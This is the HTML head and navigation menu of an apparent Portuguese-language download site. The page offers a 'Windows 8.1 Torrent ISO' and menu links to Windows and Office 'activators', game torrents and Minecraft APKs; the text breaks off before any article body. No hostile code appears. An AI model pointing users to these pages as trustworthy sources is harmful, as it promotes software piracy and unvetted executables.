

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ratondownload.net/windows-8-1-torrent-iso-download/
body_size: 14475
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://ratondownload.net/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Windows 8.1 Torrent ISO Download Gratis Português Raton</title>
<meta name="description" content="O Windows 8.1 Torrent ISO Download, lançado em outubro de 2013, é uma versão aprimorada do Windows 8, desenvolvida pela Microsoft com o objetivo de harmonizar"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ratondownload.net/windows-8-1-torrent-iso-download/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Windows 8.1 Torrent ISO Download Gratis Português Raton" />
<meta property="og:description" content="O Windows 8.1 Torrent ISO Download, lançado em outubro de 2013, é uma versão aprimorada do Windows 8, desenvolvida pela Microsoft com o objetivo de harmonizar" />
<meta property="og:url" content="https://ratondownload.net/windows-8-1-torrent-iso-download/" />
<meta property="og:site_name" content="Raton Download" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2023-10-07T05:55:19+00:00" />
<meta property="og:image" content="https://ratondownload.net/wp-content/uploads/2021/08/Windows-8.1-Torrent-ISO-Download.png" />
<meta property="og:image:secure_url" content="https://ratondownload.net/wp-content/uploads/2021/08/Windows-8.1-Torrent-ISO-Download.png" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="370" />
<meta property="og:image:alt" content="Windows 8.1 Torrent ISO Download" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-10-07T05:54:43+00:00" />
<meta property="article:modified_time" content="2023-10-07T05:55:19+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Windows 8.1 Torrent ISO Download Gratis Português Raton" />
<meta name="twitter:description" content="O Windows 8.1 Torrent ISO Download, lançado em outubro de 2013, é uma versão aprimorada do Windows 8, desenvolvida pela Microsoft com o objetivo de harmonizar" />
<meta name="twitter:image" content="https://ratondownload.net/wp-content/uploads/2021/08/Windows-8.1-Torrent-ISO-Download.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="raton" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://ratondownload.net/#person","name":"raton","logo":{"@type":"ImageObject","@id":"https://ratondownload.net/#logo","url":"https://ratondownload.net/wp-content/uploads/2021/07/ratondownload.net_.png","contentUrl":"https://ratondownload.net/wp-content/uploads/2021/07/ratondownload.net_.png","caption":"Raton Download","inLanguage":"en-US","width":"266","height":"210"},"image":{"@type":"ImageObject","@id":"https://ratondownload.net/#logo","url":"https://ratondownload.net/wp-content/uploads/2021/07/ratondownload.net_.png","contentUrl":"https://ratondownload.net/wp-content/uploads/2021/07/ratondownload.net_.png","caption":"Raton Download","inLanguage":"en-US","width":"266","height":"210"}},{"@type":"WebSite","@id":"https://ratondownload.net/#website","url":"https://ratondownload.net","name":"Raton Download","publisher":{"@id":"https://ratondownload.net/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ratondownload.net/wp-content/uploads/2021/08/Windows-8.1-Torrent-ISO-Download.png","url":"https://ratondownload.net/wp-content/uploads/2021/08/Windows-8.1-Torrent-ISO-Download.png","width":"550","height":"370","caption":"Windows 8.1 Torrent ISO Download","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://ratondownload.net/windows-8-1-torrent-iso-download/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ratondownload.net","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ratondownload.net/category/uncategorized/","name":"Uncategorized"}},{"@type":"ListItem","position":"3","item":{"@id":"https://ratondownload.net/windows-8-1-torrent-iso-download/","name":"Windows 8.1 Torrent ISO Download Gratis Portugu\u00eas Raton"}}]},{"@type":"WebPage","@id":"https://ratondownload.net/windows-8-1-torrent-iso-download/#webpage","url":"https://ratondownload.net/windows-8-1-torrent-iso-download/","name":"Windows 8.1 Torrent ISO Download Gratis Portugu\u00eas Raton","datePublished":"2023-10-07T05:54:43+00:00","dateModified":"2023-10-07T05:55:19+00:00","isPartOf":{"@id":"https://ratondownload.net/#website"},"primaryImageOfPage":{"@id":"https://ratondownload.net/wp-content/uploads/2021/08/Windows-8.1-Torrent-ISO-Download.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://ratondownload.net/windows-8-1-torrent-iso-download/#breadcrumb"}},{"@type":"Person","@id":"https://ratondownload.net/author/raton/","name":"raton","url":"https://ratondownload.net/author/raton/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e2b139879c2f50f25459794c0a23295660d9c37d3677ea790b3c3b92382b2d4f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e2b139879c2f50f25459794c0a23295660d9c37d3677ea790b3c3b92382b2d4f?s=96&amp;d=mm&amp;r=g","caption":"raton","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Windows 8.1 Torrent ISO Download Gratis Portugu\u00eas Raton","keywords":"Windows 8.1 Torrent ISO Download","datePublished":"2023-10-07T05:54:43+00:00","dateModified":"2023-10-07T05:55:19+00:00","articleSection":"Uncategorized","author":{"@id":"https://ratondownload.net/author/raton/","name":"raton"},"publisher":{"@id":"https://ratondownload.net/#person"},"description":"O Windows 8.1 Torrent ISO Download, lan\u00e7ado em outubro de 2013, \u00e9 uma vers\u00e3o aprimorada do Windows 8, desenvolvida pela Microsoft com o objetivo de harmonizar","name":"Windows 8.1 Torrent ISO Download Gratis Portugu\u00eas Raton","@id":"https://ratondownload.net/windows-8-1-torrent-iso-download/#richSnippet","isPartOf":{"@id":"https://ratondownload.net/windows-8-1-torrent-iso-download/#webpage"},"image":{"@id":"https://ratondownload.net/wp-content/uploads/2021/08/Windows-8.1-Torrent-ISO-Download.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://ratondownload.net/windows-8-1-torrent-iso-download/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Raton Download &raquo; Feed" href="https://ratondownload.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Raton Download &raquo; Comments Feed" href="https://ratondownload.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Raton Download &raquo; Windows 8.1 Torrent ISO Download Gratis Português Raton Comments Feed" href="https://ratondownload.net/windows-8-1-torrent-iso-download/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ratondownload.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fratondownload.net%2Fwindows-8-1-torrent-iso-download%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ratondownload.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fratondownload.net%2Fwindows-8-1-torrent-iso-download%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wellington-theme-fonts-css' href='https://ratondownload.net/wp-content/fonts/a17724f5412898e1cc29d881854af4d9.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ee3333;--wp--preset--color--secondary: #d51a1a;--wp--preset--color--tertiary: #bb0000;--wp--preset--color--accent: #3333ee;--wp--preset--color--highlight: #eeee33;--wp--preset--color--light-gray: #fafafa;--wp--preset--color--gray: #999999;--wp--preset--color--dark-gray: #303030;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wellington-stylesheet-css' href='https://ratondownload.net/wp-content/themes/wellington/style.css?ver=2.2.1' type='text/css' media='all' />
<style id='wellington-stylesheet-inline-css' type='text/css'>
.site-description, .type-post .entry-footer .entry-tags { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
/*# sourceURL=wellington-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='wellington-safari-flexbox-fixes-css' href='https://ratondownload.net/wp-content/themes/wellington/assets/css/safari-flexbox-fixes.css?ver=20200420' type='text/css' media='all' />
<script type="text/javascript" src="https://ratondownload.net/wp-content/themes/wellington/assets/js/svgxuse.min.js?ver=1.2.6" id="svgxuse-js"></script>
<link rel="https://api.w.org/" href="https://ratondownload.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ratondownload.net/wp-json/wp/v2/posts/5636" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ratondownload.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ratondownload.net/?p=5636' />
	<style>img#wpstats{display:none}</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-5636 single-format-standard wp-embed-responsive wp-theme-wellington post-layout-one-column">

	
	<div id="header-top" class="header-bar-wrap"></div>

	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://ratondownload.net/" rel="home">Raton Download</a></p>

								
			<p class="site-description">Ativador Windows 10,Ativador Windows 7,Ativador Office 2019,Ativador Office 2016,Ativador Office 2010</p>

			
				</div><!-- .site-branding -->

				<div class="header-widgets clearfix">

					
				</div><!-- .header-widgets -->

			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		
		<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
			<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://ratondownload.net/wp-content/themes/wellington/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://ratondownload.net/wp-content/themes/wellington/assets/icons/genericons-neue.svg#close"></use> </svg>			<span class="menu-toggle-text">Navigation</span>
		</button>

		<div class="primary-navigation">

			<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

				<ul id="primary-menu" class="menu"><li id="menu-item-6049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6049"><a href="#">Ativador Windows<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://ratondownload.net/wp-content/themes/wellington/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-848"><a href="https://ratondownload.net/ativador-windows-11/">Ativador Windows 11</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://ratondownload.net/ativador-windows-10/">Ativador windows 10</a></li>
	<li id="menu-item-6053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6053"><a href="https://ratondownload.net/ativador-windows-8-1/">Ativador Windows 8.1</a></li>
	<li id="menu-item-6050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6050"><a href="https://ratondownload.net/ativador-windows-7/">Ativador windows 7</a></li>
</ul>
</li>
<li id="menu-item-6054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6054"><a href="#">Ativador Office<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://ratondownload.net/wp-content/themes/wellington/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-1920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1920"><a href="https://ratondownload.net/ativador-office-2021/">Ativador Office 2021</a></li>
	<li id="menu-item-851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-851"><a href="https://ratondownload.net/ativador-office-2019/">Ativador Office 2019</a></li>
	<li id="menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6055"><a href="https://ratondownload.net/ativador-office-2016/">Ativador Office 2016</a></li>
	<li id="menu-item-6056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6056"><a href="https://ratondownload.net/ativador-office-2013/">Ativador Office 2013</a></li>
	<li id="menu-item-6057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6057"><a href="https://ratondownload.net/ativador-office-2010/">Ativador Office 2010</a></li>
	<li id="menu-item-6058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6058"><a href="https://ratondownload.net/microsoft-office-2007-download-ativador-serial-key/">Ativador Office 2007</a></li>
</ul>
</li>
<li id="menu-item-6059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6059"><a href="#">jogos Torrents<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://ratondownload.net/wp-content/themes/wellington/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-6060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6060"><a href="https://ratondownload.net/gta-v-torrent/">GTA V Torrent</a></li>
	<li id="menu-item-6061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6061"><a href="https://ratondownload.net/euro-truck-simulator-2-torrent/">Euro Truck Simulator 2 Torrent</a></li>
	<li id="menu-item-6062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6062"><a href="https://ratondownload.net/gta-san-andreas-torrent/">GTA San Andreas Torrent</a></li>
</ul>
</li>
<li id="menu-item-6063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6063"><a href="#">Minecraft<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://ratondownload.net/wp-content/themes/wellington/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-6064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6064"><a href="https://ratondownload.net/minecraft-pocket-edition-download-gratis/">Minecraft Pocket Edition</a></li>
	<li id="menu-item-6065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6065"><a href="https://ratondownload.net/minecraft-1-17-update-download-mediafire-download-gratis/">Minecraft 1.17 update download Mediafıre</a></li>
	<li id="menu-item-6067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6067"><a href="https://ratondownload.net/minecraft-download-apk/">Minecraft Download APK</a></li>
	<li id="menu-item-6068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6068"><a href="https://ratondownload.net/minecraft-pocket-edition-1-1-1-1/">Minecraft Pocket Edition 1.1.1.1</a></li>
	<li id="menu-item-6069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6069"><a href="https://ratondownload.net/baixar-minecraft-download/">Baixar Minecraft Download</a></li>
	<li id="menu-item-6070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6070"><a href="https://ratondownload.net/minecraft-mcpe-1-1-5-1/">Minecraft MCPE 1.1 5.1</a></li>
</ul>
</li>
